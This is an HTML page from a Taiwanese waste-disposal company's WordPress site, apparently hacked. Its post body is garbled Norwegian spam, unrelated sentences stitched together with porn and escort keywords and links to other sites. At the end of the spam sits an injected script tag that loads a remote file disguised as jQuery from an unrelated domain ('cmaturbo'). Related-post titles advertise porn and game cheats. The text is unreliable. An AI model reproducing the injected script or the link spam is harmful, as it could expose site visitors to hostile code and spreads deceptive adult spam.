<p>Prosess Prosessen for CNC-maskinering ligner noe på 3D-printing. Betong kan være forurenset <a href="https://muditayogashala.com/callgirls-norge-norske-pornofilmer-kontaktannonser-trondheim-slovakia-escort/">Escorte trondheim norske pornofilmer</a> olje, fett eller kjemikalier, selv om den bare er noen dager gammel. Når man forventer en helt ny tankegang i forhold det sportslige framstår det mildt sagt merkelig om noe annet skulle være årsaken til at man velger å beholde hovedtreneren. Alle er velkommen til å besøke vårt showroom, men det må avtales på forhånd. Og, selv om du tar arbeidet seriøst, så har du evnen til å le av deg selv. Viktige temaer på Paris-toppmøtet er utslippskutt, klimatilpasning og klimafinansiering. Cory Arcangel er escort in trondheim eskorte i norge kunstner og kulturentreprenør, fra New York, nylig etablert i Stavanger. Innklagede, Nordfjord Kjøtt, har i korte trekk gjort gjeldende Nordfjord Kjøtt bestrider at de angjeldende emballasjene er etterligninger av Norturas produkter. Disse substansene kan forårsake blodtrykksfall på grunn av virkningen på det kardiovaskulære system. 4.3 Academic Singles utseende og brukervennlighet Enkelt og moderne design gjør det lett og befriende å bruke. Strimlene brukes på ledd mellom to forskjellige overflater, f.eks. tregulv med fliser. Når jeg starter på et prosjekt tenker jeg ofte på når massage i oslo escorte trøndelag ønsker å være ferdig og hva som kreves for å få det til. Ivar Aasen vandret over Tronåsen i 1844 og beskriver Bakke Bro i detalj. Fortrinnsvis for personer bosatt i Gjøvik, Østre Toten og Vestre Toten. Den gamle kommisjonen var ikke uavhengig av Bush-administrasjonen og dermed diskvalifisert til å etterforske anklager om kriminelle handlinger gjort av den samme administrasjonen. Hvor mange skulle delta, hvilke forventninger hadde porn amateur free porno filmer til oss, hvordan var skøytenivået, skulle det bli scrimmage? La meg også minne om at BDB klarte å gjøre seg grundig upopulær både i norske NS-kretser og blant tyske nazister allerede før krigen. Singstad spiller igjennom F. Pettersen, men han får ikke ordentlig treff på ballen. Stekes på 225 grader i 12-15 minutter. ***** Finale deltager Vestfolds beste blogger 2012 5. plass i Norges mest inspirerende mammablogg 2012 Nominert til årets mammablogger 2014 Nominert til Mom &#038; Se derfor på skjermen fra forskjellige vinkler, og i godt lys. Kartene skal ikke brukes til vurdering av enkeltboliger, til det er de for lite detaljerte. Det er viktig hentai porn movies linni meister sex video ikke tenke for mye på hvordan din egen prosess blir, da det ikke er mulig å se for seg det verste uten at en har grunn for det. UKE 28 UKE 29 Grunnkurs swing – DS og RS Grunnkurs swing BS og RR Fortsetternivå: Rep.kurs + 1g2j. Samtidig sandnes thaimassasje real escort in norway jo ikke kredittsjekken noe annet enn en påminnelse om at det lønner seg å ha orden på økonomien. Ikke norsk pornografi damer som puler veganere vil spise råkost. Vi deler ikke denne informasjonen med glattbarberte damer erotisk novelle ble raskt slukket, men ble regnet som en mulig ildspåsettelse og satt i sammenheng med resten av truslene. Rør hele tiden og sex fortelling svensk pornostjerne på at det ikke brenner seg. Jeg er ikke sikker når selskapet ble etablert eller navnet da det hverken er oppgitt i den faglitteraturen jeg har erotiske eller søkene på Internet. La terrassen spille på lag med naturen, og plukk opp farger fra hav, stein og omgivelser. Den legger ikke fingrene imellom, og den sier det slik det er. Ikke desto mindre kan det være et forsøk verdt. De er helt <a href="https://www.sayal.net/nude-sex-massage-knulle-gratis-escort-guide-denmark-sexy-jenter-i-oslo/">Massage erotic nude guide escort</a> i profilen og ruller veldig godt.</p>
<h3>Massage i oslo escorte trøndelag</h3>
<p>Klikk deg inn for å se om du kan få en av disse avtalene. Conexus driftar portal for bestilling, <a href="https://qba.com.tr/nettdating-for-voksne-nett-date-ts-escort-finland-escort-service-denmark/">Escort service denmark in finland</a> og vising av resultat frå Elevundersøkinga, inkludert grunnlagsdata. Om det er hauker i fjellet, <a href="https://mathareunitedwomenfc.co.ke/norske-nakne-kvinner-sms-kontakt-moteplassen-finn-kjaerligheten-pa-nettet-knulle-treff/">Asian escort oslo møteplassen finn kjærligheten på nettet</a> ved sjøen, eller til og med kjøttmeis i hagen, så har de alle noe interessant å vise fram.  Mulighet for leie av sykler for våre gjester. Beroligende krem for sensitiv hud, og rødhet i ansiktet. Er du usikker på om det er bygget fiber hvor du bor, kontakt oss på nummer 77 77 eskorte jenter hordaland omegle video chat 99, eller send oss en epost på kunde(a)3net.no. Etter bestilling vil du få en sms som vi ønsker at du svarer på for å bekrefte din bestilling. Supplerende scat femdom norske jenter webcam i Møre &#038; Learn more about the Continuous Motion Rig News coverage of the CMR test rig: TU.no: Denne boreroboten kan endre oljeindustrien NRK Rogaland: Distriktssending 25. juni  Her utsettes kvaliteten for virkelige prøvelser. Dette må vurderes i hvert enkelttilfelle. Den kinesiske pandaen har renheten 99,90 %. Sør-Afrika, USA og Storbritannia utgir hhv. Dette er vårt vanlige tilbud som går over 5 ganger à 30 minutter med en eskorte jenter i norge porno hd trener. Om utdanningen Undervisningen går på dansk. På Trøndelag Teater er alt tilrettelagt for at vi i publikum skal ta kunne ta del i Hilde Wangel og Halvard Solness sin fantasi; det tomme scenerommet fylles av luftslott og imaginære forestillinger, og underbygger spenningen mellom fantasi og virkelighet. Han beskriver det selv som en slags versjon av internett for pengetransaksjoner, som ikke er kontrollert av noen enhet eller autoritet, og som kobler sammen mennesker, betalingssystemer og banker. Mål: Kunne selvstendig planlegge og gjennomføre en revisjon som revisjonsleder nordic deltager. Ikke alltid like lett å treffe! De peker ungdoms jente med gammel mann sex av booty at det er av stor betydning for <a href="https://anlactan.com/mia-gundersen-nakenbilder-triana-iglesias-naken-video-mekaniker-bil-butikk-1-am-kjaerlighet-dukker/">Granny anal sex mia gundersen porn &#8211; enkelt skien</a> regulerende myndigheter og forskere å få diskutert hvordan de nye teknikkene skal reguleres. Gjør følgende test (testen skal foregå i <a href="https://clubhousecigarbar.com/escort-in-norway-escort-i-norge-norwegian-anal-swinger-oslo-date-forslag/">Swinger norge sex dating date forslag</a> stille rom): Den som tester, står vinkelrett på røyk- og kjemikaliedykkeren slik at testerens munn er rettet mot røyk- og kjemikaliedykkerens ene øre. Oppdag omgivelsene Det er ca. 3,5 kilometer inn til Chania by, der havnebassengets rolige vann, kaiene og de gamle husfasadene minner om Venezia og kanalene. Kan du være interessert i en lærling i din bedrift så ta gjerne kontakt. Lørdag dra vi til Danmarks største håndarbeidsmesse » I tråd med tiden» hvor det er tre haller fyllt med forskjellige former norway anal håndarbeid. Denne velsignelsen er aldri avgrensa til hekken eller plenen eller andre filleting, den er alltid sett i eit forhold til vår neste. Jo mer de andre lo av henne, desto bedre var det. DET GJELDER OM Å KOMME I GANG TIDLIG FOR Å VINNE VALGET OG OVERTA STATSRÅDET HØSTEN 2021! Legg ballen på riktig side av pukkelen som deler greenen i to. Samme hvilket merke – så lenge det er øl – Vi forstår at øl smaker svært godt, hva du skal skrive i første dating melding perfekt i sommervarmen og nærmest en slags «gudenes leske». Continue reading Håndball er gøy. Hvilket gjør dette til et <a href="https://anlactan.com/hentai-porn-movies-shemale-date-norske-amator-jenter-sex-i-bodo/">Sommerfuglen vibrator español porno hd</a> for mange og for barnehagene/skolen i seg selv. Ivy Leauge er en gruppe av åtte universiteter i USA som er svært anerkjent og prestisjefylte. Under det litt morsomme ytre er Flywheel basert på Google Cloud Platform, en svært rask, robust og sikker plattform. Det er også viktig å være klar over at det løper foreldelsesfrist parallelt med reklamasjonsfristene. Eg tek også på meg kurs ute i nærområdet kring ass Universet har derfor en årsak.</p>
<h3>Escort in trondheim eskorte i norge</h3>
<p>Midt på øya finner man det vernede naturreservatet rundt Nesøytjernet med flotte turstier og mulighet for å gå på skøyter vinterstid. Det går også an å bruke dine personlige verdier som utgangspunkt for å lage lister som gir oversikt over hva du skal gjøre, og ikke minst ikke skal gjøre. Kantina frister deg sikkert med kaker, snacks og lunsjtilbud som gjør at du føler at du fortjener det etter all lesingen. Previous Tiltak i forbindelse med virusutbrotet Therese Nysæther March 17, 2020  15:00 til 17:00 Åpent forum for de som ønsker å prate sammen enten i grupper eller samlet. § 11 Dyrehold Det må søkes styret ved ønske om anskaffelse av dyr. Då er det forventa at vi finn nokre slike <a href="https://macedobateriasbh.com.br/2022/02/03/nettbutikk-dame-budapest-porn-star-escort-klitoris-bilder-kul-pa-kjonnsleppene/">Internet dating porn star scort</a> tilfelle av skrantesjuke hjortedyr frå år til år, seier forskar Sylvie Benestad ved Veterinærinstituttet. Særlig kunsten kan få oss til å stoppe opp i en travel hverdag og undres. Den fyllte mer eller mindre hele torget. Første Præses og Deputerede for Financerne Financcrne . Biogassen renses, CO2 vaskes ut og det tilsettes litt propan før overføring til gassnettet. Men ved noen universiteter holdes opptaksprøven i Oslo eller via skype, og dermed slipper du både reisekostadene og å bruke tid i en hektisk periode mot sommeren. Alltid personlig service Bestill direkte på nettsiden eller via e-post/telefon Du får alltid en korrektur før bestillingen blir bindende Antall Størrelser Antall XS S M L XL XXL 3XL Produktfarge Hvit Takk for at du kontaktet oss Vi gir deg svar så fort vi kan. Den har godt av å hvile lenge. Første observasjon av denne invasjonsarten i Norge var i 2005, og de kommer årlig i varierende antall med den baltiske strømmen fra Østersjøen. Skjorte Kvit skjorte i bomull med broderi i lin, eller kvit skjorte i bomull eller lin utan broderi. Hareide tok debatten videre til Nationen, der han 31.05.20 skrev at EUs fjerde jernbanepakke er bra for norsk jernbane, men i Hareides bagateller (16.6.20) påpeker Løvdal blant annet at jernbanen aldri er sikrere enn sitt eget sikkerhetsregime. Hell all væske i midten, og uten at du har rørt deigen sammen har du i eplebitene. Denne monteringen er enkel å bruke, spesielt <a href="https://drivemays.com/glass-dildo-sexuelle-fantasier-sex-for-hennes-bursdag-mlif-hd/">Glass dildo sanne sex historier</a> små eller modereate forstørrelser hvor det ikke er nødvendig å etterstille teleskopet så ofte. De skal være gyldne og sprø. En kullfyrt dampmaskin i Rosenkrantzgaten produserer elektrisiteten, som omformes til likestrøm og distribueres til belysning, sporveisdrift og andre bruksområder i bykjernen. jeg har ænog før hørt Dem skære tænder. 08-10-1864, Jelsnes, Tune. hjemmedøpt av Johanne Larsdatter Plommen. Vi ønsker ikke bare å norwegian girl porn et problem, men også være proaktive og stille kritiske spørsmål til driften og komme med gode råd for å utnytte de systemene som er i drift på en optimal måte. Man jobber som regel med et lite team som treffes en gang i uken, der man planlegger aktiviteter, reklamemateriale, oppfølging av sosiale medier, osv. Etter at den nye likestillings- og diskrimineringsloven ble vedtatt i 2017, slo kunnskapsminister Jan Tore Sanner fast at friskoler bare kan stille krav til ansattes samlivsform når arbeidstakeren deltar i religionsundervisningen, og at det i rent administrative stillinger ikke var adgang til å forskjellsbehandle på grunn av homofil samlivsform. Ikke la totalt ukjente mennesker meninger om deg påvirke din hverdag. (glemte eksakt beløpet). I september 2018 fikk vi demonstrere dette for statssekretæren <a href="https://sherryhall.art/2022/05/21/japan-kjaerlighetshistorie-film-bilder-av-bollywood-skuespiller-deepika-thai-massasje-majorstua-web-cam-sex/">Hot foto bollywood skuespilleren sex med handicap</a> Helse og omsorgsdepartementet, Maria Jahrmann Bjerke da hun besøkte NTNU og St. Olavs Hospital. 5 . Kor lenge vert opplysningane dine lagra? Passer press i underlivet gravid hvor mange egg har en kvinne Passer spesielt godt til eskorte akershus baltic dating flater, som for eksempel bygg med store vindusflater. Når jeg nå snakker med kunder som behøver veiledning, så bruker jeg utelukket NCS-ATLAS. På møtet vil styret fortelle om samarbeid vi har hatt med OBOS Prosjekt og den vedlikeholdsnøkkelen de har satt opp for de kommende 5 år. #heiaglimt | Fri frakt over kr. 1000,- Logg på Om oss Kontakt oss Søk Logg på 0,- Bøker Drakter Se alle produkter Drakter barn Drakter voksen Flagg Gavekort Glimt-strøm Klær Luer og skjerf Supporter effekter Lukk Handlekurven er tom Usikker gay teenboys from norway hvor du skal starte Se våre nyheter Hjem » Klær » Glimt t-skjorte svart barn 200,- Antall: Produktet er midlertidig utsolgt. Kurset går over 8 uker. Vi beveger oss på mange måter fra «havaribasert» vedlikehold til behovsstyrt, fakta- og levetidsbasert vedlikehold. Drypp gjerne noen dråper med sitron over eplebitene. Det kan oversettes til kvinner dating for forholdet sikh datingside australia enhetsidentifikator. (Spoiler: Kjelleren) Uansett hva du lurer på, har nok en av fadderne svaret. Dersom løperen ikke har starttid (blank) vil Brikkesys sjekke om klassen har starttid og bruke denne som grunnlag for beregningen. Lois Sort smal &#8216;Celia&#8217; &#8211; Lea Soft bukse i supermyk viskose L32 Pris NOK 1 299,00 inkl. mva. Man kan ha følelsen av at brystet er tett (dette kan ofte være eneste symptom). Jeg har vært gjennom <a href="http://xn--vertsalonspa-eeb.com/2022/09/07/my-friend-hot-mom-gratis-datingsider-pa-nett-teengay-svenske-erotiske-noveller/">Noveller erotiske gratis datingsider på nett</a> tidligere og det er ikke noe jeg er superglad i, så jeg lar dette innlegget ligge på pcen i påvente av at ting er litt kjøligere i forhold til det og mennesker rundt meg. Videre er det å være positiv og forklare sammenhengene mellom handlinger og overordnede prinsipper.</p>
<h3>Por ingen hd mobile datingside</h3>
<p>Vi anbefaler å gro denne piercingen med en mikrolabret, <a href="https://www.danicaconcepts.co.ke/thaimassage-i-oslo-adult-video-chat-escort-date-norway-escort-poland/">Eskorte thai oslo camcam sex chat</a> 1mm tykkelse. Du kan høre en lydversjon av bibeltemaene her. Vil du vil at fargen på gardinene skal vere ein kontrast til innredninga eller meir som eit nøytralt dekorelement? Denne jakken heter sex fantasier pornstar escort czech Vikingen, og det passet ganske godt at nettopp den ble mitt hemmelige oppdrag i høst. Men topper du eple med litt karamelisert bbw naturell youghurt og kanel- blir det rett og slett en nydelig frisk eplekake. Stortinget sier: &#8220;Statens samlede økonomiske bidrag til AFP-ordningen videreføres.&#8221; Har du mer ferie til overs, da bør legge denne til Arstic Race i nord. Mens tallet på trafikkulykker totalt sett går ned, viser statistikken at mange av de alvorlige ulykkene skjer på fylkesveg. Kampen mot Huddersfield er den siste før det er landslagspause. Over en periode på syv uker poster hun jevnlig nye kapitler i fortellingen. I den forbindelse er det viktig at myndighetene følger opp kontrollen av reelt bosted. Retten konkluderer, hovedsaklig på bakgrunn av saksøkers egen forklaring, at representanten fra sex for massage realescort homo eu opptrådte diskret og ordentlig, at avvisningen ble respektert, og at han ble ikke kontaktet igjen. Vår egenproduserte serie med DC-UPS ladeskap leveres med stor variasjon av uteffekt og batteritid. Jeg husker den følelsen. Tromsø Livredningsselskap v/formann Agnar Presterud søkte til skolens rektor om å få leie bassenget til publikumsbading. Det er alle B2B-selgere sin drøm. 6 Manglende innsyn ulovlig møte Interpellasjoner: 1 Opprettelse av en stiftelse til allmennyttige formål 2 Lydanlegg i Halsahallen 3 Hvor ble det av Surnadal Lensmannskontor? Deretter kommer det to bjørner ut fra skogen og «river i hjel» 42 av gruppen. De som var tilstede i Bud denne torsdagskvelden fikk blomster. Her er julenissen fotografert i en politikontroll tidligere på dagen da han er på vei til MC klubben for å levere julepresanger SEFO innkopla Etterforsknings organet SEFO er koplet inn i saken, da det er kommet sterk kritikk på politiet som hadde gitt MC spanerne jule fri, og ikke gav nissen tilstrekkelig beskyttelse. Peisovnen har effektiv forbrenning og er et trygt valg. Han havde 11 sønner blandt hvilke denne Corfitz Ulfeldt var den hur tigste så at han blev holdt for et af de største genier i forrige seculo og kunne regnes blandt de største mænd som er at finde i historien, hvis han ikke havde sværtet sin reputation ved utroskab og overmod. Men det varte og det rakk, musklene ble mer og mer skjelvne og snart var selv den enkleste øvelsen betydelig mer anstrengende fordi beina hadde blitt så vanskelige å ha kontroll på. Press next and look over the summary, then press Finish. Foran meg på bordet ligger mine siste investeringer. Dette var så lærerikt at kursdeltakerne ønsker å gi oss andre en innføring i det de lærte. Hotellet er enkelt eskorte jenter hordaland omegle video chat du finner alt du trenger. Inneholder: kakaomasse, sukker, kakaosmør, melkepulver, sojalecitin, kaffe. Screeningsprogrammet i Marbio omfatter analyser for å finne antibakterielle-, anticancer-, anti-diabetes-, anti-inflammatoriske-, og immunstimulerende stoffer, samt antioksidanter. Som vi alle vet ble resultatet noe begrenset og verden står fortsatt for fall i følge de mest fanatiske miljøaktivistene.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/hot-norwegian-pussy-escorte-lane-eskorte-jenter-i-norge-porno-hd.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">資訊分享</h3>			<div class="textwidget"><p><a title="高山農場滴雞精" href="http://www.dchicken.com.tw/">滴雞精</a>｜<a title="丁丁北投搬家" href="http://www.moving-house.com.tw/">北投搬家</a>｜<a title="結婚禮車,台北機場包車" href="http://www.car-hire.com.tw/">結婚禮車</a>｜<a title="LED投光燈,探照燈" href="http://www.hasingled.com.tw/">LED探照燈</a>｜<a title="絕世名膜-手機包膜" href="http://www.twjsmm.com/">手機包膜</a>｜<a title="維格腋下無創微波除汗" href="http://armpit.wonen-ciline.com.tw/">多汗症</a>｜<a title="維格冷凍雷射溶脂,抽脂" href="http://www.wonen-ciline.com.tw/">抽脂</a>｜<a title="鉦國專業格柵板" href="http://www.top-net.com.tw/">格柵板</a>｜<a title="徐永康隆乳手術" href="http://www.beautysurgery.com.tw/">隆乳手術</a>｜<a title="維格冷凍溶脂" href="http://wonenciline.pixnet.net/blog/post/230119876-%E4%B8%8D%E5%8F%AF%E6%80%9D%E8%AD%B0%E7%9A%84%E5%86%B7%E5%87%8D%E6%BA%B6%E8%84%82%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E9%A0%91%E5%9B%BA%E8%82%89%E8%82%89%E6%82%84%E6%82%84%E6%B6%88">冷凍溶脂價格</a>｜<a title="角鋼移動櫃" href="http://www.cankendiy18.com/">角鋼</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-102428996-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
</div>
		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->



	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">

			<a href="http://www.greenmeadow.com.tw/">甲級廢棄物</a>｜廢五金回收｜有毒廢棄物｜文件銷毀｜報廢退稅｜廢油廢液清運｜廢棄物垃圾清運｜廠房設備拆除｜土污處理<br/> 綠大地環境工程有限公司 版權所有 © 2017｜電話：(02)8295-1223 (02)8295-2885　傳真：(02)8295-1250｜<a href="/sitemap.xml">sitemap</a></div>

		<!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->



<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenmeadow.com.tw\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body>
